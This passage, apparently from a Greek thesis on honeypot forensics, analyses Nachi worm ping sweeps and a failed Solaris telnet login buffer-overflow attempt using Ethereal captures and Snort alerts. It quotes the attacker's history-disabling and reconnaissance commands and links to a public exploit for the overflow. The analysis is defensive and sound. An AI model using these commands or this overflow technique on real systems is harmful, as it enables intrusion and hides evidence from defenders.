Ακριβώς μετά από το log που στάλθηκε, το **honeypot** αρχίζει να στέλνει κάποια broadcast netBIOS πακέτα στο τοπικό δίκτυο επειδή θα κάνει reboot. Στα πακέτα αυτά δίνει πληροφορίες για παράδειγμα τι μηχάνημα είναι όπως στην γραμμή 1280, που λέει ότι το μηχάνημα με όνομα DIGERPC είναι ένα NT workstation μηχάνημα , ή IGMP(Internet Group Management Protocol

) όπου ενημερώνει το group ότι εγκαταλείπει το internet, στην γραμμή 1282.

Παρατηρούμε ότι δεν μεταφέρονται για κάποιο διάστημα πακέτα από και προς το **Honeypot**.

Μετά από δύο λεπτά περίπου, το σύστημα επανέρχεται, και αφού σταλούν τα κατάλληλα broadcast NetBIOS πακέτα και syslogs, ξεκινάει μία διαδικασία αναζήτησης 'ζωντανών' μηχανών στέλνοντας ICMP πακέτα σε διεύθυνσης του ιδίου B-class δικτύου στο οποίο ανήκει η IP του **honeypot**, όπως φαίνεται στην εικόνα 3-13

| 15 %-62.bin - Ethereal                                                                                                    |               |                                            | $Q \cap X$       |
|----------------------------------------------------------------------------------------------------|---------------|--------------------------------------------|------------------|
| Edit View<br>File<br>Capture<br>Analyze<br>Help                                                                                                    |               |                                            |                  |
| $\ddot{\circ}$<br>$\approx$<br>ত্ৰি<br>ð<br>⇨<br>х                                                                                                    | №心图※          | O                                          |                  |
| No.<br>Source<br>Time                                                                                                    | Destination   | Protocol<br>Info                           | $\bullet$        |
| 1372 15:58:05.318210 192.168.0.2                                                                                                    | 192.168.0.255 | <b>NBNS</b><br>Name query NB UORKGROUP<1b> |                  |
| 1373 15:58:06.068395 192.168.0.2                                                                                                    | 192.168.0.255 | <b>NEWS</b><br>Name query NB MORKGROUP(1b) |                  |
| 1374 15:58:06.818793 192.168.0.2                                                                                                    | 192.168.0.255 | NEMS<br>Nane query NB UORKGROUP<1b>        |                  |
| 1375 15:58:06.941667 192.168.0.2                                                                                                    | 192.168.0.255 | NEWS<br>Name query NB UORKGROUP<1c>        |                  |
| 1376 15:58:07,001098 192.168.0.2                                                                                                    | 192.168.0.0   | тое<br>Echo (ping) request                 |                  |
| 1377 15:58:07.002871 192.168.0.2                                                                                                    | 192.168.0.1   | <b>ICHP</b><br>Echo (ping) request         |                  |
| 1378 15:58:07.004602 192.168.0.2                                                                                                    | 192.168.0.2   | Echo (ping) request<br>ICHP                |                  |
| 1379 15:58:07.006602 192.168.0.2                                                                                                    | 192.168.0.3   | <b>TOP</b><br>Echo (ping) request          |                  |
| 1390 15:58:07.008628 192.168.0.2                                                                                                    | 192.168.0.4   | ICHP<br>Echo (ping) request                |                  |
| 1381 15:58:07.010604 132.168.0.2                                                                                                    | 192.168.0.5   | ICMP<br>Echo (ping) request                |                  |
| 1382 15:58:07.012729 192.168.0.2                                                                                                    | 192.168.0.6   | <b>TCHP</b><br>Echo (ping) request         |                  |
| 1383 15:58:07.014637 192.168.0.2                                                                                                    | 192.168.0.7   | ICHP<br>Echo (pina) request                |                  |
| 1384 15:58:07.016669 192.168.0.2                                                                                                    | 192.168.0.8   | ICMP<br>Echo (ping) request                |                  |
| 1385 15:58:07.018643 192.168.0.2                                                                                                    | 192.168.0.9   | <b>ICHP</b><br>Echo (ping) request         |                  |
| 1386 15:58:07.020633 192.168.0.2                                                                                                    | 192.168.0.10  | ICHP<br>Echo (ping) request                |                  |
| 1387 15:58:07.022647 192.168.0.2                                                                                                    | 192.168.0.11  | <b>ICMP</b><br>Echo (ping) request         |                  |
| 1388 15:58:07.024717 192.168.0.2                                                                                                    | 192.168.0.12  | IOP<br>Echo (pina) request                 |                  |
| 1389 15:58:07.026782 192.168.0.2                                                                                                    | 192.168.0.13  | Echo (ping) request<br>ICHP                |                  |
| 1390 15:58:07,028675 192.168.0.2                                                                                                    | 192.168.0.14  | <b>TCHP</b><br>Echo (ping) request         |                  |
| 1391 15:58:07.030657 192.168.0.2                                                                                                    | 192.168.0.15  | ICHP<br>Echo (ping) request                |                  |
| 1392 15:58:07.032667 192.168.0.2                                                                                                    | 192.168.0.16  | ICHP<br>Echo (ping) request                | ٠                |
| El Frame 1376 (106 butes on uire, 106 butes captured)                                                                                                    |               |                                            | $\blacktriangle$ |
| ElEthernet II, Src: 00:04:e2:33:84:16, Dst: 00:0c:30:29:d5:80<br>E Internet Protocol, Src Addr: 192.168.0.2 (192.168.0.2), Dst Addr:192.168.0.0 (192.168.0.0) |               |                                            |                  |
| El Internet Control Message Protocol                                                                                                    |               |                                            |                  |
|                                                                                                    |               |                                            | ٠                |
| $\blacktriangleleft$                                                                                                    |               |                                            | $\rightarrow$    |
| 00 0c 30 29 d5 80 00 04<br>e2 33 84 16 08 00 45 00<br>0000<br>00 5c 00 49 00 00 80 01<br>of 83 8f e9 4b 02 8f e9<br>0010                                      |               |                                            | ۰                |
| 0020<br>00 00 08 00 9f aa 02 00<br>01 00 aa aa aa aa aa aa                                                                                                    | $\Delta$      |                                            |                  |
| 0030<br>aa aa aa aa aa aa aa aa<br>33 33 33 33 33 33 33 33                                                                                                    |               |                                            |                  |
| 0040<br>aa aa aa aa aa aa aa aa<br>aa aa aa aa aa aa aa aa                                                                                                    |               |                                            |                  |
| 0050<br>aa aa aa aa aa aa aa aa<br>aa aa aa aa aa aa aa aa                                                                                                    |               |                                            |                  |
| 0060<br>aa aa aa aa aa aa aa aa<br>33 53                                                                                                    |               |                                            |                  |
|                                                                                                    |               |                                            | V                |
| Filter.                                                                                                    |               | File: 15_55-62.bin.<br>Reset Apply<br>٧    |                  |

**Εικόνα 3-13**

Διασταυρώνοντας αυτές τις πληροφορίες, με τις πληροφορίες που μας δίνουν τα URLs στον πίνακα 3-28, δεν υπάρχει σχεδόν καμία αμφιβολία ότι πρόκειται για το γνωστό **worm** nachi ή αλλιώς welchia, το οποίο ουσιαστικά δημιουργήθηκε για να 'κυνηγάει' το **worm** blaster. Τελικά δημιουργεί και αυτό προβλήματα αφού φορτώνει σε αρκετά αισθητό βαθμό το traffic του δικτύου όταν αναζητεί νέες μηχανές. Δεν λέμε ότι είμαστε απόλυτα σίγουροι ότι πρόκειται για το **worm** που έχουμε βρει πληροφορίες, διότι μπορεί να έχουμε ανακαλύψει μία παραλλαγή αυτού του **worm**.

# Sun Solaris Login Vulnerability

Δύο Alerts που παρήγαγε το **snort** είναι αυτά που φαίνονται στον παρακάτω πίνακα 3-30.

[\*\*] [1:1251:2] TELNET Bad Login [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2]  $06/11-03:19:28.912998$  192.168.44.14:23 -> 80.131.220.168:38132 TCP TTL:59 TOS:0x0 ID:50110 IpLen:20 DgmLen:69 DF \*\*\*AP\*\*\* Seq: 0x865A5110 Ack: 0x471E664B Win: 0x6270 TcpLen: 32 TCP Options (3) =  $\geq$  NOP NOP TS: 55579267 887456

[\*\*] [1:648:4] SHELLCODE x86 NOOP [\*\*] [Classification: Executable code was detected] [Priority: 1] 06/11-03:19:31.227592 80.131.220.168:38132 -> 192.168.44.14:23 TCP TTL:50 TOS:0x80 ID:61333 IpLen:20 DgmLen:308 DF \*\*\*AP\*\*\* Seq: 0x471E6757 Ack: 0x865A5230 Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 888007 55579406 [Xref => http://www.whitehats.com/info/IDS181]

**Πίνακας 3-30**

Και τα δύο alerts αφορούν στην πόρτα 23 /TCP (telnet) του ίδιου **honeypot**. Κάτι άλλο που παρατηρούμε είναι ότι και τα δύο alert παράχθηκαν για την ίδια σύνδεση, αφού και η πόρτα του επιτιθέμενου είναι η ίδια και στα δύο alerts.

Το Πρώτο alert μας ενημερώνει για πιθανό κακόβουλο traffic από το **honeypot** στον επιτιθέμενο, και το δεύτερο, ενημερώνει ότι εντοπίστηκε εκτελέσιμος κώδικας από την ίδια σύνδεση. Στην δεύτερη περίπτωση υπάρχει ένα URL για το site whitehats.com όπου μας εξηγεί ότι ίσως να επιχειρείται buffer overflow χρησιμοποιώντας NOOP (no operation) χαρακτήρες. Στον παρακάτω πίνακα μπορούμε να δούμε μία μικρή περιγραφή της αιτίας που ώθησε το **snort** να παράγει το μήνυμα αυτό.

# · **IDS181 "***SHELLCODE-X86-NOPS***"**

# **Summary**

This event may indicate that a string of the character 0x90 was detected. Depending on the context, this usually indicates the NOP operation in x86 machine code. Many remote buffer overflow exploits send a series of NOP (no-operation) bytes to pad their chances of successful exploitation.

# **How Specific**

This event is specific to a vulnerability, but may have been caused by any of several possible exploits. Signatures used to detect this event are specific and consider the packet payload.

# **Trusting The Source IP Address**

The packet that caused this event is normally a part of an established TCP session, indicating that the source IP address has not been spoofed. If you are using a firewall that supports stateful inspection, and are not vulnerable to sequence number prediction attacks, then you can be fairly certain that the source IP address of the event is accurate.

# **False Positives**

There are reported incidents where legitimate traffic may cause an intrusion detection system to raise "false positive" alerts for this event. The following details have been reported: Since all network traffic is watched, it is possible this sequence may occur in any binary file transmission, and not be a part of an overflow attempt. Confirm by looking at the packet trace generated by this alert.

Protocol details... *(ip header, tcp/udp/icmp header, payload data)* Research details... *(packet captures, background, credits)* **IDS Signatures...** *(dynamically generated signatures for free and commercial IDS)* 

# · **Πίνακας 3-31**

Δεν θα βιαστούμε να βγάλουμε συμπεράσματα αν δεν δούμε το δυαδικό αρχείο με την δικτυακή κίνηση που καταγράφηκε.

Στην εικόνα που ακολουθεί βλέπουμε τον επιτιθέμενο να κάνει αίτηση σύνδεσης στην πόρτα 23 (telnet) σε ένα SUN Solaris **honeypot** (γραμμές 1-3).

| 0611000 snort.log - Ethereal                                                                                                    |                                                   |                          | <b>Q.A.X</b>                                                                                                    |                          |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| Capture<br>File<br>Edit View<br>Analyze<br>Help                                                                                                    |                                                   |                          |                                                                                                    |                          |
| $\widehat{\mathbb{R}}$<br>0<br>$\overline{D}$<br>बो<br>⇨<br>$\times$                                                                                                    | $P$ d d $\otimes$                                 |                          |                                                                                                    |                          |
| No.<br>Time<br>Source                                                                                                    | <b>Destination</b>                                | Protocol Info            |                                                                                                    | $\overline{\phantom{a}}$ |
| 1 06:19:22.641953 80.131.220.168<br>2 06:19:22.661074 192.168.0.14<br>3 06:19:22.803327 80.131.220.168                                                                                                    | 192.168.0.14<br>80, 131, 220, 168<br>192.168.0.14 | TCP<br><b>TCP</b><br>TCP | [TCP ZeroWindow] [TCP Dup ACK 1#3] [TCP Retransmission] 38132 > telnet<br>telnet > 38132 [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 TSV=55578671 TSE<br>38132 > telnet [ACK] Seg=1 Ack=1 Uin=5808 Len=0 TSV=887165 TSER=555786 |                          |
| 4 06:19:23.075530 192.168.0.14<br>5 06:19:23.216271 80.131.220.168                                                                                                    | 80.131.220.168<br>192.168.0.14                    | <b>TELNET</b><br>TCP     | Telnet Data<br>38132 > telnet [ACK] Seq=1 Ack=16 Ujn=5808 Len=0 TSV=887207 TSER=55578                                                                                                    |                          |
| 6 06:19:23.220351 80.131.220.168                                                                                                    | 192.168.0.14                                      | <b>TELNET</b>            | Telnet Data                                                                                                    |                          |
| 7 06:19:23.221558 192.168.0.14                                                                                                    | 80,131,220,168                                    | <b>TCP</b>               | telnet > 38132 [ACK] Seq=16 Ack=4 Uin=25200 Len=0 TSV=55578725 TSER=88                                                                                                    |                          |
| 8 06:19:23.223471 192.168.0.14                                                                                                    | 80, 131, 220, 168                                 | <b>TELNET</b>            | Telnet Data                                                                                                    |                          |
| 9 06:19:23.364224 80.131.220.168                                                                                                    | 192.168.0.14                                      | <b>TELNET</b>            | Telnet Data                                                                                                    |                          |
| 10 05:19:23.403744 80.131.220.168                                                                                                    | 192.168.0.14                                      | TCP                      | 38132 > telnet [ACK] Seg=16 Ack=19 Win=5808 Len=0 TSV=887226 TSER=5557                                                                                                    |                          |
| 11 06:19:23.404717 192.168.0.14<br>12 06:19:23.545410 80.131.220.168                                                                                                    | 80,131,220,168<br>192.168.0.14                    | TELNET:<br>TELNET        | Telnet Data<br>Telnet Bata                                                                                                    |                          |
| 13 06:19:23.546593 192.168.0.14                                                                                                    | 80, 131, 220, 168                                 | TELNET                   | Telnet Data                                                                                                    |                          |
| 14 06:19:23.688943 80.131.220.168                                                                                                    | 192.168.0.14                                      | <b>TELNET</b>            | Telnet Data                                                                                                    |                          |
| 15 06:19:23.791134 192.168.0.14                                                                                                    | 80, 131, 220, 168                                 | TCP.                     | telnet > 38132 [ACK] Seq=68 Ack=31 Win=25200 Len=0 TSV=55578780 TSER=8                                                                                                    |                          |
| 16 06:19:23, 934019 80, 131, 220, 168                                                                                                    | 192.168.0.14                                      | TELNET                   | Telnet Data                                                                                                    |                          |
| 17 06:19:24.033731 192.168.0.14                                                                                                    | 80, 131, 220, 168                                 | TELNET                   | Telnet Data                                                                                                    | ¥                        |
| El Ethernet II. Src: 00:00:00:01:09:06. Ist: 00:0c:30:29:d5:80<br>El Internet Protocol, Src Addr: 192.168.0.14 (192.168.0.14), Bst Addr: 80.131.220.168 (80.131.220.168)<br>El Transmission Control Protocol, Src Port; telnet (23), Dst Port; 39132 (39132), Seg; 1, Ack; 1, Len; 15<br>□ Telnet<br>Connand: Do Terminal Type<br>Connand; Do Negotiate About Mindow Size<br>$1.0 \t0.0 \t1.1 \t1.1$ |                                                   |                          |                                                                                                    |                          |
| $\left  \right $                                                                                                    |                                                   |                          | Þ.                                                                                                    |                          |
| 00 0c 30 29 d5 80 00 00 0c 01 09 c6 08 00 45 00<br>0000                                                                                                    |                                                   |                          |                                                                                                    | ×                        |
| 00 43 c3 b4 40 00 3b 06<br>92 dd 8f e9 2c 0e 50 83<br>0010<br>do a8 00 17 94 f4 86 5a<br>50 b4 47 1e 66 13 80 18<br>0020<br>62 70 19 55 00 00 01 01 08 0a 03 50 10 57 00 0d<br>0030<br>89 7d ff fd 18 ff fd 1f ff fd 23 ff fd 27 ff fd<br>0040<br>24<br>0050                                                                                                    | $bp, U, \ldots, \ldots, P, U, \ldots$<br>         | 2 P.G.f                  |                                                                                                    | ¥                        |
| Filter.<br>cp port -- 38132                                                                                                    |                                                   | $\vee$                   | Reset Apply File: 0611@00-snortlog                                                                                                    |                          |

**Εικόνα 3-14**

 Στην συνέχεια, αφού έχει επιτύχει σύνδεση με telnet από την γραμμή 4 και μετά, αρχίζει μια ανταλλαγή πακέτων μέσω telnet.

Θα πάμε στα SESSIONS που έχει καταγράψει το **snort** , για να δούμε τους ASCII χαρακτήρες που ανταλλάχθηκαν κατά την διάρκεια αυτής τις σύνδεσης.

Το αναγνώσιμο φορτίο που μεταφέρθηκε είναι αυτό που φαίνεται παρακάτω στον πίνακα 3-32.

#### **Πίνακας 3-32**



Στον πίνακα με μία πρώτη ματιά, βλέπουμε ότι κάποιος προσπαθεί να συνδεθεί μία φορά σαν foo 7350 και πιθανώς άλλες δύο σαν 'sP!aaaaaaa.....'.

Αναζητώντας κάποια πληροφορία στο διαδίκτυο για παρόμοιες περιπτώσεις, ανακαλύπτουμε ότι πρόκειται για κάποια εκμετάλλευση μίας ευπάθειας γνωστή σαν

Multiple Vendor System V Derived 'login' Buffer Overflow Vulnerability

http://www.securityfocus.com/bid/3681

# http://www.cert.org/advisories/CA-2001-34.html

Αυτό το vulnerability, αρχικά εντοπίστηκε λειτουργικά συστήματα SUN Solaris 8 και νεότερα. Πολύ σύντομα διαπιστώθηκε ότι πολλές εφαρμογές για login σε συστήματα unix ήταν επίσης ευπαθή. Η εντολές login χρησιμοποιούνται στην αρχή κάθε σύνδεσης με τερματικό για να ελέγχουν την ταυτότητα του χρήστη, εκτελούνται και για να αυθεντικοποιήσουν απομακρυσμένους χρήστες όταν αυτοί ξεκινούν σύνδεση με νέο τερματικό. Το πρόβλημα όμως είναι ότι το login χειρίζεται λανθασμένα υπερβολικά μεγάλα ονόματα χρήστη που περνάνε από τον in.telnetd, in.rlogind.

Στην παραπάνω περίπτωση, ο επιτιθέμενος προσπαθεί να συνδεθεί σαν foo 7350, αλλά αυτό δεν χρησιμοποιεί το **exploit** μέχρι να πάρει δυνατότητα για δεύτερο login. Ο επιτιθέμενος πρέπει να ενεργοποιήσει το πρόγραμμα ώστε να στείλει απάντηση για αποτυχία σύνδεσης και έπειτα στέλνει το **exploit**. Το foo μπορεί να είναι οποιοδήποτε όνομα όπως και το 7350. (http://www.giac.org/practical/GSEC/\_Rinker\_GSEC.pdf).

Το /bin/ksh που προσπαθεί να τρέξει στο τέλος του μεγάλου ονόματος στο login, ανοίγει ένα korn shell με δικαιώματα root. Απ΄ ότι φαίνεται ο επιτιθέμενος δεν πέτυχε το overflow αυτή την φορά.

Παρακάτω ακολούθησαν και άλλες όμοιες προσπάθειες με διαφορά χρόνου, πέντε δευτερόλεπτα η μία από την άλλη.

Παρατηρώντας τα SESSIONS για κάθε μία από αυτές τα αποτελέσματα είναι όμοια με τα αυτά στον πίνακα 3-32, όμως στην τελευταία προσπάθεια, παρατηρούμε ότι προσπαθεί να περάσει τις εντολές

unset HISTFILE;id;uname -a;uptime;

Το SESSION φαίνεται παρακάτω στον πίνακα 3-33

#### **Πίνακας 3-33**



Οι εντολές unset HISTFILE , id , uname -a και uptime, έχουν σκοπό να δώσουν στον επιτιθέμενο μερικές πληροφορίες.

Κατ' αρχήν με την εντολή unset HISTFILE, απενεργοποιεί το ιστορικό των εντολών του συστήματος για να μην καταγραφούν οι εντολές που θα δώσει παρακάτω.

Με την εντολή id , θα εκτυπωνόταν το όνομα του χρήστη και του group.

uname -a είναι η εντολή που θα επέστρεφε πληροφορίες για το τρέχον σύστημα, με την παράμετρο -a , θα έβλεπε όλες τις πληροφορίες που μπορεί να επιστρέψει η εντολή :

- · Εμφάνιση του ονόματος της μηχανής
- · hostname
- · Άδειες χρήσης του λειτουργικού συστήματος

· Όνομα του λειτουργικού συστήματος.

Η εντολή uptime , θα έδειχνε το χρόνο που είναι το μηχάνημα σε λειτουργία.

Το συμπέρασμα που μπορούμε να βγάλουμε είναι, ότι ο επιτιθέμενος χρησιμοποίησε μία αυτοματοποιημένη διαδικασία όπου υλοποιεί buffer overflow αφού πετύχει, επιστέφει στον επιτιθέμενο πληροφορίες για το σύστημα και korn shell με δικαιώματα root.

Ένα τέτοιο **exploit** μπορούμε να βρούμε στο site securityfocus.com (http://downloads.securityfocus.com/vulnerabilities/exploits/smash\_bin\_login.c).

Στο επόμενο κεφάλαιο, θα έχουμε την δυνατότητα να μελετήσουμε επιτυχημένες επιθέσεις , και μάλιστα θα παρακολουθήσουμε τις κινήσεις των επιτιθέμενων, αφού αποκτήσουν τον έλεγχο του **honeypot**, χωρίς αυτοί να υποψιάζονται ότι όλες οι κινήσεις τους παρακολουθούνται και καταγράφονται.